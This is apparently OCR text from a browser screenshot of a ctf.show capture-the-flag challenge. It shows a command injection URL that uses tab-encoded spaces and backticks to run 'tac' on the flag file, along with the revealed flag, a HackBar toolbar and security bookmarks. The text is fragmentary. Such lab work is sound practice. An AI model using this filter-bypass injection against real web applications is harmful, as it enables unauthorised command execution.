 不安全 87c9d650-8581-4a95-9109-6a086931df14.challenge.ctf.show/?c=echo%09`tac%09fla*`;
网络空间测绘，网... 鹰图平台 360网络空间测绘... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docker-... - 暗网... sajjadium/ctf
$flag="ctfshow{53eedacb-d91b-4055-8e3d-b59ceeaf0384}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified 时间: 2
utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://87c9d650-8581-4a95-9109-6a086931df14.challenge.ctf.show/?c=echo%09`tac%09fla*`;